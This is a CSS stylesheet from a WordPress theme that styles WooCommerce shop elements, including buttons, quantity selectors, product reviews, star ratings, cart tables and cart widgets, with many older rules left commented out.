.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce-page nav.woocommerce-pagination ul li span.current,.woocommerce #content nav.woocommerce-pagination ul li span.current,.woocommerce-page #content nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce-page nav.woocommerce-pagination ul li a:hover,.woocommerce #content nav.woocommerce-pagination ul li a:hover,.woocommerce-page #content nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce-page nav.woocommerce-pagination ul li a:focus,.woocommerce #content nav.woocommerce-pagination ul li a:focus,.woocommerce-page #content nav.woocommerce-pagination ul li a:focus {
    background: #f7f6f7;
    color: #998896;
}

.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button {
    /*font-size: 100%;
    margin: 0;
    line-height: 1em;
    cursor: pointer;
    position: relative;
    font-family: inherit;
    overflow: visible;
    padding: 6px 10px;
    text-decoration: none;
    font-weight: bold;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    left: auto;
    text-shadow: 0 1px 0 #fff;
    color: #5e5e5e;
    text-shadow: 0 1px 0 rgba(255,255,255,0.8);
    border: 1px solid #c8bfc6;
    background: #f7f6f7;
    background: -webkit-gradient(linear,left top,left bottom,from(#f7f6f7),to(#e0dadf));
    background: -webkit-linear-gradient(#f7f6f7,#e0dadf);
    background: -moz-linear-gradient(center top,#f7f6f7 0,#e0dadf 100%);
    background: -moz-gradient(center top,#f7f6f7 0,#e0dadf 100%);
    white-space: nowrap;
    display: inline-block;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075),inset 0 1px 0 rgba(255,255,255,0.3),0 1px 2px rgba(0,0,0,0.1);
    -moz-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075),inset 0 1px 0 rgba(255,255,255,0.3),0 1px 2px rgba(0,0,0,0.1);
    box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075),inset 0 1px 0 rgba(255,255,255,0.3),0 1px 2px rgba(0,0,0,0.1);*/
		-webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
		font-family: inherit;
		font-weight: normal;
		text-shadow: none;
}

.woocommerce a.button.loading,.woocommerce-page a.button.loading,.woocommerce button.button.loading,.woocommerce-page button.button.loading,.woocommerce input.button.loading,.woocommerce-page input.button.loading,.woocommerce #respond input#submit.loading,.woocommerce-page #respond input#submit.loading,.woocommerce #content input.button.loading,.woocommerce-page #content input.button.loading {
/*    color: #777;
    border: 1px solid #f7f6f7;*/
		background: none;
}

.woocommerce a.button.loading:before,.woocommerce-page a.button.loading:before,.woocommerce button.button.loading:before,.woocommerce-page button.button.loading:before,.woocommerce input.button.loading:before,.woocommerce-page input.button.loading:before,.woocommerce #respond input#submit.loading:before,.woocommerce-page #respond input#submit.loading:before,.woocommerce #content input.button.loading:before,.woocommerce-page #content input.button.loading:before {
/*    content: "";
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    background: url(../images/ajax-loader.gif) center no-repeat rgba(255,255,255,0.65);*/
}

.woocommerce a.button.added:before,.woocommerce-page a.button.added:before,.woocommerce button.button.added:before,.woocommerce-page button.button.added:before,.woocommerce input.button.added:before,.woocommerce-page input.button.added:before,.woocommerce #respond input#submit.added:before,.woocommerce-page #respond input#submit.added:before,.woocommerce #content input.button.added:before,.woocommerce-page #content input.button.added:before {
/*    content: "";
    position: absolute;
    height: 16px;
    width: 16px;
    top: .35em;
    right: -26px;
    text-indent: 0;
    background: url(../images/success.png) no-repeat;*/
}

.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button:hover,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page #content input.button:hover {
    /*background: #f7f6f7;
    background: -webkit-gradient(linear,left top,left bottom,from(#f7f6f7),to(#d4cdd2));
    background: -webkit-linear-gradient(#f7f6f7,#d4cdd2);
    background: -moz-linear-gradient(center top,#f7f6f7 0,#d4cdd2 100%);
    background: -moz-gradient(center top,#f7f6f7 0,#d4cdd2 100%);
    text-decoration: none;*/
}

.woocommerce a.button:active,.woocommerce-page a.button:active,.woocommerce button.button:active,.woocommerce-page button.button:active,.woocommerce input.button:active,.woocommerce-page input.button:active,.woocommerce #respond input#submit:active,.woocommerce-page #respond input#submit:active,.woocommerce #content input.button:active,.woocommerce-page #content input.button:active {
    top: 1px;
}

.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce-page button.button.alt,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt {
    /*background: #ad74a2;
    background: -webkit-gradient(linear,left top,left bottom,from(#ad74a2),to(#96588a));
    background: -webkit-linear-gradient(#ad74a2,#96588a);
    background: -moz-linear-gradient(center top,#ad74a2 0,#96588a 100%);
    background: -moz-gradient(center top,#ad74a2 0,#96588a 100%);
    border-color: #76456c;
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0,0,0,0.6);*/
}

.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover {
    /*background: #ad74a2;
    background: -webkit-gradient(linear,left top,left bottom,from(#ad74a2),to(#864f7b));
    background: -webkit-linear-gradient(#ad74a2,#864f7b);
    background: -moz-linear-gradient(center top,#ad74a2 0,#864f7b 100%);
    background: -moz-gradient(center top,#ad74a2 0,#864f7b 100%);
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0,0,0,0.6);*/
}

.woocommerce .cart .button,.woocommerce-page .cart .button,.woocommerce .cart input.button,.woocommerce-page .cart input.button {
    float: none;
}

.woocommerce a.added_to_cart,.woocommerce-page a.added_to_cart {
    padding-top: .5em;
    white-space: nowrap;
    /*display: inline-block;*/
		display: none !important;
}

.woocommerce .quantity,.woocommerce-page .quantity,.woocommerce #content .quantity,.woocommerce-page #content .quantity {
    width: 60px;
    position: relative;
    margin: 0 auto;
    overflow: hidden;
    zoom: 1;
		height: 39px;

}


.woocommerce .quantity input::-webkit-outer-spin-button,.woocommerce-page .quantity input::-webkit-outer-spin-button,.woocommerce #content .quantity input::-webkit-outer-spin-button,.woocommerce-page #content .quantity input::-webkit-outer-spin-button,.woocommerce .quantity input::-webkit-inner-spin-button,.woocommerce-page .quantity input::-webkit-inner-spin-button,.woocommerce #content .quantity input::-webkit-inner-spin-button,.woocommerce-page #content .quantity input::-webkit-inner-spin-button {
    display: none;
}

.woocommerce .quantity input.qty,.woocommerce-page .quantity input.qty,.woocommerce #content .quantity input.qty,.woocommerce-page #content .quantity input.qty {
    width: 40px;
    height: 37px;
    float: left;
    padding: 0;
    text-align: center;
    border: 1px solid #c8bfc6;
    -webkit-border-top-right-radius: 0;
    -webkit-border-bottom-right-radius: 0;
    -moz-border-radius-topright: 0;
    -moz-border-radius-bottomright: 0;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
    box-shadow: inset 0 0 2px 0 #f7f6f7;
    -webkit-box-shadow: inset 0 0 2px 0 #f7f6f7;
    -moz-box-shadow: inset 0 0 2px 0 #f7f6f7;
    font-weight: bold;
    -webkit-border-top-left-radius: 2px;
    -webkit-border-bottom-left-radius: 2px;
    -moz-border-radius-topleft: 2px;
    -moz-border-radius-bottomleft: 2px;
    border-top-left-radius: 2px;
    border-bottom-left-radius: 2px;
}

.woocommerce .quantity noindex:-o-prefocus,.woocommerce-page .quantity noindex:-o-prefocus,.woocommerce #content .quantity noindex:-o-prefocus,.woocommerce-page #content .quantity noindex:-o-prefocus,.woocommerce .quantity input[type=number],.woocommerce-page .quantity input[type=number],.woocommerce #content .quantity input[type=number],.woocommerce-page #content .quantity input[type=number] {
    padding-right: 1.2em;
}

.woocommerce .quantity .plus,.woocommerce-page .quantity .plus,.woocommerce #content .quantity .plus,.woocommerce-page #content .quantity .plus,.woocommerce .quantity .minus,.woocommerce-page .quantity .minus,.woocommerce #content .quantity .minus,.woocommerce-page #content .quantity .minus {
    display: block;
    padding: 0;
    margin: 0;
    position: absolute;
    text-align: center;
    vertical-align: text-top;
    width: 20px;
    height: 19px;
    overflow: visible;
    text-decoration: none;
    font-weight: bold;
    cursor: pointer;
    line-height: 19px;
    font-size: 12px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    color: #5e5e5e;
    text-shadow: 0 1px 0 rgba(255,255,255,0.8);
    border: 1px solid #c8bfc6;
    background: #f7f6f7;
    /*background: -webkit-gradient(linear,left top,left bottom,from(#f7f6f7),to(#e0dadf));
    background: -webkit-linear-gradient(#f7f6f7,#e0dadf);
    background: -moz-linear-gradient(center top,#f7f6f7 0,#e0dadf 100%);
    background: -moz-gradient(center top,#f7f6f7 0,#e0dadf 100%);
    -webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075),inset 0 1px 0 rgba(255,255,255,0.3),0 1px 2px rgba(0,0,0,0.1);
    -moz-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075),inset 0 1px 0 rgba(255,255,255,0.3),0 1px 2px rgba(0,0,0,0.1);
    box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075),inset 0 1px 0 rgba(255,255,255,0.3),0 1px 2px rgba(0,0,0,0.1);*/
}

.woocommerce .quantity .plus:hover,.woocommerce-page .quantity .plus:hover,.woocommerce #content .quantity .plus:hover,.woocommerce-page #content .quantity .plus:hover,.woocommerce .quantity .minus:hover,.woocommerce-page .quantity .minus:hover,.woocommerce #content .quantity .minus:hover,.woocommerce-page #content .quantity .minus:hover {
    background: #e5e5e5;
    /*background: -webkit-gradient(linear,left top,left bottom,from(#f7f6f7),to(#d4cdd2));
    background: -webkit-linear-gradient(#f7f6f7,#d4cdd2);
    background: -moz-linear-gradient(center top,#f7f6f7 0,#d4cdd2 100%);
    background: -moz-gradient(center top,#f7f6f7 0,#d4cdd2 100%);*/
}

.woocommerce .quantity .plus,.woocommerce-page .quantity .plus,.woocommerce #content .quantity .plus,.woocommerce-page #content .quantity .plus {
    top: 0;
    right: 0;
    border-bottom: 0;
    -webkit-border-bottom-left-radius: 0;
    -webkit-border-bottom-right-radius: 0;
    -moz-border-radius-bottomleft: 0;
    -moz-border-radius-bottomright: 0;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
}

.woocommerce .quantity .minus,.woocommerce-page .quantity .minus,.woocommerce #content .quantity .minus,.woocommerce-page #content .quantity .minus {
    bottom: 2px;
    right: 0;
    -webkit-border-top-left-radius: 0;
    -webkit-border-top-right-radius: 0;
    -moz-border-radius-topleft: 0;
    -moz-border-radius-topright: 0;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}

.woocommerce #reviews h2 small,.woocommerce-page #reviews h2 small {
    float: right;
    color: #777;
    font-size: 15px;
    line-height: 21px;
    margin: 10px 0 0 0;
}

.woocommerce #reviews h2 small a,.woocommerce-page #reviews h2 small a {
    text-decoration: none;
    color: #777;
}

.woocommerce #reviews h3,.woocommerce-page #reviews h3 {
    margin: 0;
}

.woocommerce #reviews #respond,.woocommerce-page #reviews #respond {
    margin: 0;
    border: 0;
    padding: 0;
}

.woocommerce #reviews #comment,.woocommerce-page #reviews #comment {
    height: 75px;
}
.woocommerce .leave-comment label {display: inline-block;}

.woocommerce #reviews #comments .add_review:after,.woocommerce-page #reviews #comments .add_review:after {
    content: "";
    display: block;
    clear: both;
}

.woocommerce #reviews #comments h2,.woocommerce-page #reviews #comments h2 {
    clear: none;
}

.woocommerce #reviews #comments ol.commentlist,.woocommerce-page #reviews #comments ol.commentlist {
    margin: 0;
    width: 100%;
    background: 0;
    list-style: none;
}

.woocommerce #reviews #comments ol.commentlist:after,.woocommerce-page #reviews #comments ol.commentlist:after {
    content: "";
    display: block;
    clear: both;
}

.woocommerce #reviews #comments ol.commentlist li,.woocommerce-page #reviews #comments ol.commentlist li {
    padding: 0;
    margin: 0 0 20px;
    position: relative;
    background: 0;
    border: 0;
}

.woocommerce #reviews #comments ol.commentlist li .meta,.woocommerce-page #reviews #comments ol.commentlist li .meta {
    color: #777;
    font-size: .75em;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar,.woocommerce-page #reviews #comments ol.commentlist li img.avatar {
    float: left;
    position: absolute;
    top: 0;
    left: 0;
    /*padding: 3px;*/
    width: 32px;
    height: auto;
    /*background: #f7f6f7;
    border: 1px solid #f0eef0;*/
    margin: 0;
    line-height: 1;
		border-radius: 50%
}

.woocommerce #reviews #comments ol.commentlist li .comment-text,.woocommerce-page #reviews #comments ol.commentlist li .comment-text {
    /*margin: 0 0 0 50px;
    border: 1px solid #f0eef0;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    padding: 1em 1em 0;*/
		
		margin: 0 0 0 50px;
    /*border: 1px solid #f0eef0;*/
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    padding: 1em;
		background: #f7f7f7;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text:before,.woocommerce-page #reviews #comments ol.commentlist li .comment-text:before {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: transparent #f7f7f7 transparent transparent;
    border-image: none;
    border-style: solid;
    border-width: 10px;
    content: "";
    display: block;
    height: 0;
    left: 30px;
    /*margin-left: 15px;*/
    position: absolute;
    top: 10px;
    width: 0;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p {
    margin: 0 0 1em;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta {
    font-size: .83em;
}

.woocommerce #reviews #comments .commentlist>li:before,.woocommerce-page #reviews #comments .commentlist>li:before {
    content: "";
}

.woocommerce ul.products li .star-rating {
    float: right;
    overflow: hidden;
    position: absolute;
		top: -30px; left: 50%; margin-left: -2.7em;
    height: 1em;
    line-height: 1em;
    font-size: 1em;
    width: 5.4em;
		color: #F00056;
    font-family: 'star';
}

.woocommerce .star-rating,.woocommerce-page .star-rating {
    float: right;
    overflow: hidden;
    position: relative;
    height: 1em;
    line-height: 1em;
    font-size: 1em;
    width: 5.4em;
    font-family: 'star';
}

.woocommerce .star-rating:before,.woocommerce-page .star-rating:before {
    content: "\73\73\73\73\73";
    color: #e0dadf;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
}

.woocommerce .star-rating span,.woocommerce-page .star-rating span {
    overflow: hidden;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    padding-top: 1.5em;
}

.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before {
    content: "\53\53\53\53\53";
    top: 0;
    position: absolute;
    left: 0;
}

.woocommerce .products .star-rating,.woocommerce-page .products .star-rating {
    display: block;
    margin: 0 0 .5em;
    float: none;
}

.woocommerce .hreview-aggregate .star-rating,.woocommerce-page .hreview-aggregate .star-rating {
    margin: 10px 0 0 0;
}

.woocommerce #review_form #respond,.woocommerce-page #review_form #respond {
    position: static;
    margin: 0;
    width: auto;
    padding: 0;
    background: transparent none;
    border: 0;
}

.woocommerce #review_form #respond:after,.woocommerce-page #review_form #respond:after {
    content: "";
    display: block;
    clear: both;
}

.woocommerce #review_form #respond p,.woocommerce-page #review_form #respond p {
    margin: 0 0 10px;
}

.woocommerce #review_form #respond .form-submit input,.woocommerce-page #review_form #respond .form-submit input {
    left: auto;
}

.woocommerce #review_form #respond textarea,.woocommerce-page #review_form #respond textarea {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
}

.woocommerce p.stars:after,.woocommerce-page p.stars:after {
    content: "";
    display: block;
    clear: both;
}

.woocommerce p.stars span,.woocommerce-page p.stars span {
    width: 80px;
    height: 16px;
    position: relative;
    float: left;
    background: url(../images/star.png) repeat-x left 0;
}

.woocommerce p.stars span a,.woocommerce-page p.stars span a {
    float: left;
    position: absolute;
    left: 0;
    top: 0;
    width: 16px;
    height: 0;
    padding-top: 16px;
    overflow: hidden;
}

.woocommerce p.stars span a:hover,.woocommerce-page p.stars span a:hover,.woocommerce p.stars span a:focus,.woocommerce-page p.stars span a:focus {
    background: url(../images/star.png) repeat-x left -16px;
}

.woocommerce p.stars span a.active,.woocommerce-page p.stars span a.active {
    background: url(../images/star.png) repeat-x left -32px;
}

.woocommerce p.stars span a.star-1,.woocommerce-page p.stars span a.star-1 {
    width: 16px;
    z-index: 10;
}

.woocommerce p.stars span a.star-2,.woocommerce-page p.stars span a.star-2 {
    width: 32px;
    z-index: 9;
}

.woocommerce p.stars span a.star-3,.woocommerce-page p.stars span a.star-3 {
    width: 48px;
    z-index: 8;
}

.woocommerce p.stars span a.star-4,.woocommerce-page p.stars span a.star-4 {
    width: 64px;
    z-index: 7;
}

.woocommerce p.stars span a.star-5,.woocommerce-page p.stars span a.star-5 {
    width: 80px;
    z-index: 6;
}

.woocommerce table.shop_attributes,.woocommerce-page table.shop_attributes {
    border: 0;
    border-top: 1px dotted rgba(0,0,0,0.1);
    margin-bottom: 1.618em;
    width: 100%;
}

.woocommerce table.shop_attributes th,.woocommerce-page table.shop_attributes th {
    width: 150px;
    font-weight: bold;
    padding: 8px;
    border-top: 0;
    border-bottom: 1px dotted rgba(0,0,0,0.1);
    margin: 0;
    line-height: 1.5em;
}

.woocommerce table.shop_attributes td,.woocommerce-page table.shop_attributes td {
    font-style: italic;
    padding: 0;
    border-top: 0;
    border-bottom: 1px dotted rgba(0,0,0,0.1);
    margin: 0;
    line-height: 1.5em;
}

.woocommerce table.shop_attributes td p,.woocommerce-page table.shop_attributes td p {
    margin: 0;
    padding: 8px 0;
}

.woocommerce table.shop_attributes .alt td,.woocommerce-page table.shop_attributes .alt td,.woocommerce table.shop_attributes .alt th,.woocommerce-page table.shop_attributes .alt th {
    background: rgba(0,0,0,0.025);
}

.woocommerce table.shop_table,.woocommerce-page table.shop_table {
    /*border: 1px solid rgba(0,0,0,0.1);*/
    margin: 0 -1px 24px 0;
    text-align: left;
    width: 100%;
    border-collapse: separate;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}

.woocommerce table.shop_table th,.woocommerce-page table.shop_table th {
    font-weight: bold;
    line-height: 18px;
    padding: 9px 12px;
}

.woocommerce table.shop_table td,.woocommerce-page table.shop_table td {
    /*border-top: 1px solid rgba(0,0,0,0.1);*/
    padding: 6px 12px;
    vertical-align: middle;
}

.woocommerce table.shop_table td small,.woocommerce-page table.shop_table td small {
    font-weight: normal;
}

.woocommerce table.shop_table tfoot td,.woocommerce-page table.shop_table tfoot td,.woocommerce table.shop_table tfoot th,.woocommerce-page table.shop_table tfoot th {
    font-weight: bold;
    /*border-top: 1px solid rgba(0,0,0,0.1);*/
}

.woocommerce table.shop_table .attachment-shop_thumbnail { width: 40px; height: 40px; }

.woocommerce table.my_account_orders,.woocommerce-page table.my_account_orders {
    font-size: .85em;
}

.woocommerce table.my_account_orders th,.woocommerce-page table.my_account_orders th,.woocommerce table.my_account_orders td,.woocommerce-page table.my_account_orders td {
    padding: 4px 8px;
    vertical-align: middle;
}

.woocommerce table.my_account_orders .button,.woocommerce-page table.my_account_orders .button {
    white-space: nowrap;
}

.woocommerce table.my_account_orders .order-actions,.woocommerce-page table.my_account_orders .order-actions {
    text-align: right;
}

.woocommerce table.my_account_orders .order-actions .button,.woocommerce-page table.my_account_orders .order-actions .button {
    margin: .125em 0 .125em .25em;
}

.woocommerce td.product-name dl.variation,.woocommerce-page td.product-name dl.variation {
    margin: .25em 0 .5em;
    font-size: .8751em;
}

.woocommerce td.product-name dl.variation dt,.woocommerce-page td.product-name dl.variation dt {
    font-weight: bold;
    float: left;
    clear: left;
    margin: 0 .25em 0 0;
    padding: 0;
}

.woocommerce td.product-name dl.variation dd,.woocommerce-page td.product-name dl.variation dd {
    margin: 0 0 .25em 0;
}

.woocommerce td.product-name p.backorder_notification,.woocommerce-page td.product-name p.backorder_notification {
    font-size: .83em;
}

.woocommerce td.product-quantity,.woocommerce-page td.product-quantity {
    min-width: 80px;
}

.woocommerce table.cart .product-thumbnail,.woocommerce-page table.cart .product-thumbnail,.woocommerce #content table.cart .product-thumbnail,.woocommerce-page #content table.cart .product-thumbnail {
    min-width: 32px;
}

.woocommerce table.cart img,.woocommerce-page table.cart img,.woocommerce #content table.cart img,.woocommerce-page #content table.cart img {
    width: 32px;
    height: auto;
}

.woocommerce table.cart th,.woocommerce-page table.cart th,.woocommerce #content table.cart th,.woocommerce-page #content table.cart th,.woocommerce table.cart td,.woocommerce-page table.cart td,.woocommerce #content table.cart td,.woocommerce-page #content table.cart td {
    vertical-align: middle;
}

.woocommerce table.cart a.remove,.woocommerce-page table.cart a.remove,.woocommerce #content table.cart a.remove,.woocommerce-page #content table.cart a.remove {
    display: block;
    font-size: 1.5em;
    height: 1em;
    width: 1em;
    text-align: center;
    line-height: 1;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    color: #0095c2;
    text-decoration: none;
 
}

.woocommerce table.cart a.remove:hover,.woocommerce-page table.cart a.remove:hover,.woocommerce #content table.cart a.remove:hover,.woocommerce-page #content table.cart a.remove:hover {
    background-color: #0095c2;
    color: #fff !important;
}

.woocommerce table.cart td.actions,.woocommerce-page table.cart td.actions,.woocommerce #content table.cart td.actions,.woocommerce-page #content table.cart td.actions {
    text-align: right;
}

.woocommerce table.cart td.actions .coupon,.woocommerce-page table.cart td.actions .coupon,.woocommerce #content table.cart td.actions .coupon,.woocommerce-page #content table.cart td.actions .coupon {
    float: left;
}

.woocommerce table.cart td.actions .coupon label,.woocommerce-page table.cart td.actions .coupon label,.woocommerce #content table.cart td.actions .coupon label,.woocommerce-page #content table.cart td.actions .coupon label {
    display: none;
}

.woocommerce table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text {
    width: 80px;
    float: left;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);
    -webkit-box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);
    -moz-box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);
    border: 1px solid #e0dadf;
    padding: 6px 6px 5px;
    margin: 0 4px 0 0;
    outline: 0;
    line-height: 1em;
}

.woocommerce table.cart td.actions .button.alt,.woocommerce-page table.cart td.actions .button.alt,.woocommerce #content table.cart td.actions .button.alt,.woocommerce-page #content table.cart td.actions .button.alt {
    float: right;
    margin-left: .25em;
}

.woocommerce table.cart input,.woocommerce-page table.cart input,.woocommerce #content table.cart input,.woocommerce-page #content table.cart input {
    margin: 0;
    vertical-align: middle;
    line-height: 1em;
}

.woocommerce ul.cart_list,.woocommerce-page ul.cart_list,.woocommerce ul.product_list_widget,.woocommerce-page ul.product_list_widget {
    list-style: none outside;
    padding: 0;
    margin: 0;
}

.woocommerce ul.cart_list li,.woocommerce-page ul.cart_list li,.woocommerce ul.product_list_widget li,.woocommerce-page ul.product_list_widget li {
    padding: 4px 0;
    margin: 0;
    list-style: none;
}

.woocommerce ul.cart_list li:after,.woocommerce-page ul.cart_list li:after,.woocommerce ul.product_list_widget li:after,.woocommerce-page ul.product_list_widget li:after {
    content: "";
    display: block;
    clear: both;
}

.woocommerce ul.cart_list li a,.woocommerce-page ul.cart_list li a,.woocommerce ul.product_list_widget li a,.woocommerce-page ul.product_list_widget li a {
    display: block;
    /*font-weight: bold;*/
}

.woocommerce ul.cart_list li img,.woocommerce-page ul.cart_list li img,.woocommerce ul.product_list_widget li img,.woocommerce-page ul.product_list_widget li img {
    /*float: right;
    margin-left: 4px;
    width: 32px;
    height: auto;
    box-shadow: 0 1px 2px 0 rgba(0,0,0,0.3);
    -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.3);
    -moz-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.3);*/
		width: 40px;
		float: right;
		height: auto;
		
}

.woocommerce ul.cart_list li dl,.woocommerce-page ul.cart_list li dl,.woocommerce ul.product_list_widget li dl,.woocommerce-page ul.product_list_widget li dl {
    margin: 0;
    font-size: .8751em;
    padding-left: 1em;
    border-left: 2px solid rgba(0,0,0,0.1);
}
.woocommerce ul.product_list_widget .quantity {
	/*background: #fff; padding: 3px 8px; border-radius: 3px;*/
}

.woocommerce ul.cart_list li dl dt,.woocommerce-page ul.cart_list li dl dt,.woocommerce ul.product_list_widget li dl dt,.woocommerce-page ul.product_list_widget li dl dt {
    float: left;
    clear: left;
    margin-right: .25em;
}

.woocommerce ul.cart_list li dl dd,.woocommerce-page ul.cart_list li dl dd,.woocommerce ul.product_list_widget li dl dd,.woocommerce-page ul.product_list_widget li dl dd {
    margin-bottom: .5em;
}

.woocommerce ul.cart_list li .star-rating,.woocommerce-page ul.cart_list li .star-rating,.woocommerce ul.product_list_widget li .star-rating,.woocommerce-page ul.product_list_widget li .star-rating {
    float: none;
}

.woocommerce .widget_shopping_cart .total,.woocommerce-page .widget_shopping_cart .total {
    border-top: 3px double #e5e5e5;
    padding: 14px 0 0;
}

.woocommerce .widget_shopping_cart .total strong,.woocommerce-page .widget_shopping_cart .total strong {
    min-width: 40px;
    display: inline-block;
}

.woocommerce .widget_shopping_cart .buttons:after,.woocommerce-page .widget_shopping_cart .buttons:after {
    content: "";
    display: block;
    clear: both;
}
.woocommerce .widget_shopping_cart_content:before,
.woocommerce ul.product_list_widget:before {content: ""; display: block; width: 0; height: 0; /*border: solid 10px;*/
	border-color: transparent transparent #f7f7f7 transparent; margin-left: 15px; position: absolute; left: 10px; top: -19px;
}
.woocommerce .widget_shopping_cart_content,
.woocommerce ul.product_list_widget,
.widget_product_search { padding: 12px 12px 4px;
	background: #f7f7f7; border-radius: 6px; position: relative;
}

.woocommerce .widget_shopping_cart_content .variation dt,
.woocommerce .widget_shopping_cart_content .variation dd { font-size: 11px; font-style: italic; line-height: 12px; }

.woocommerce .cart-collaterals,.woocommerce-page .cart-collaterals {
    width: 100%;
}

.woocommerce .cart-collaterals:after,.woocommerce-page .cart-collaterals:after {
    content: "";
    display: block;
    clear: both;
}

.woocommerce .cart-collaterals .related,.woocommerce-page .cart-collaterals .related {
    width: 30.75%;
    float: left;
}

.woocommerce .cart-collaterals .cross-sells,.woocommerce-page .cart-collaterals .cross-sells {
    width: 48%;
    float: left;
}

.woocommerce .cart-collaterals .cross-sells ul.products,.woocommerce-page .cart-collaterals .cross-sells ul.products {
    float: none;
}

.woocommerce .cart-collaterals .cross-sells ul.products li,.woocommerce-page .cart-collaterals .cross-sells ul.products li {
    width: 48%;
}

.woocommerce .cart-collaterals .shipping_calculator,.woocommerce-page .cart-collaterals .shipping_calculator {
    width: 48%;
    text-align: right;
    margin: 20px 0 0 0;
    clear: right;
    float: right;
}

.woocommerce .cart-collaterals .shipping_calculator:after,.woocommerce-page .cart-collaterals .shipping_calculator:after {
    content: "";
    display: block;
    clear: both;
}
.woocommerce .shipping-calculator-form .custom.dropdown { float: right; }

.woocommerce .cart-collaterals .shipping_calculator .button,.woocommerce-page .cart-collaterals .shipping_calculator .button {
    width: 100%;
    float: none;
    display: block;
}

.woocommerce .cart-collaterals .shipping_calculator .col2-set .col-1,.woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-1,.woocommerce .cart-collaterals .shipping_calculator .col2-set .col-2,.woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-2 {
    width: 47%;
}

.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals {
    float: right;
    width: 48%;
    text-align: right;
}

.woocommerce .cart-collaterals .cart_totals p,.woocommerce-page .cart-collaterals .cart_totals p {
    margin: 0;
}

.woocommerce .cart-collaterals .cart_totals p small,.woocommerce-page .cart-collaterals .cart_totals p small {
    color: #777;
    font-size: .83em;
}

.woocommerce .cart-collaterals .cart_totals table,.woocommerce-page .cart-collaterals .cart_totals table {
    border-collapse: separate;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    margin: 0 0 6px;
    padding: 0;
}

.woocommerce .cart-collaterals .cart_totals table tr:first-child th,.woocommerce-page .cart-collaterals .cart_totals table tr:first-child th,.woocommerce .cart-collaterals .cart_totals table tr:first-child td,.woocommerce-page .cart-collaterals .cart_totals table tr:first-child td {
    border-top: 0;
}

.woocommerce .cart-collaterals .cart_totals table td,.woocommerce-page .cart-collaterals .cart_totals table td,.woocommerce .cart-collaterals .cart_totals table th,.woocommerce-page .cart-collaterals .cart_totals table th {
    padding: 6px 3px;
}

.woocommerce .cart-collaterals .cart_totals table small,.woocommerce-page .cart-collaterals .cart_totals table small {
    display: block;
    color: #777;
}

.woocommerce .cart-collaterals .cart_totals table select,.woocommerce-page .cart-collaterals .cart_totals table select {
    width: 100%;
}

.woocommerce .cart-collaterals .cart_totals .discount td,.woocommerce-page .cart-collaterals .cart_totals .discount td {
    color: #85ad74;
}

